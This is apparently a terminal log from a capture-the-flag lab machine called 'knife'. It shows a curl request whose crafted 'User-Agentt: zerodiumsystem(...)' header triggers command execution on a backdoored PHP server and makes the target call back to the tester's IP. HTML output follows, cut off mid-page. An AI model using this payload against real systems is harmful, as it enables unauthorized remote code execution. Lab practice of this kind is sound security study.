 bolro@HelloWorld: ~/Downloads/ctfs/knife
┌──(bolro㉿HelloWorld)-[~]
└─$ cd Downloads
┌──(bolro㉿HelloWorld)-[~/Downloads]
└─$ cd ctfs
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ cd knife
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/knife]
└─$ curl http://10.10.10.242/index.php -H 'User-Agentt: zerodiumsystem("curl 10.10.14.49");'
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
<li><a href="ffuf.md">ffuf.md</a></li>
</ul>
<hr>
</body>
</html>
<!DOCTYPE html>
<html lang="en" >
<head>
  <meta charset="UTF-8">